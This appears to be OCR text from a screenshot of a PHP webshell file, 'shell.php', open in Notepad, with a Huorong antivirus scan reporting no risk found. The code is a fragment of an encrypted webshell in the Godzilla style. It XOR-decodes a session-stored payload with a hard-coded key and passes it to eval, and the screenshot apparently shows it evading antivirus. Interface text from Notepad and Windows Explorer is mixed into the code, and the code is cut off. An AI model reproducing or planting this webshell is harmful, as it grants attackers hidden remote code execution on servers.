 ell.php
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
$pass='pass';
$payloadName='payload';
$key='3c6e0b8a9c15224a';
*无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
if (isset($_SESSION[$payloadName])){
    $payload=encode($_SESSION[$payloadName],$key);
    if (strpos($payload,"getBasicsInfo")===false){
        $payload=encode($payload,$key);
    }
eval($payload);
    echo substr(md5($pass.$key),0,16);
    echo base64_encode(encode(@run($data),$key));
    echo substr(md5($pass.$key),16);
}else{
    if (strpos($data,"getBasicsInfo")!==false){
        $_SESSION[$payloadName]=encode($data,$key);
ows (CRLF) UTF-8
共享 查看
此电脑 > 本地磁盘 (C:) > 用户 > A
在 shelltest...
名称
shell.p
火绒安全
病毒查杀
本次扫描未发现风险
扫描已完成
完成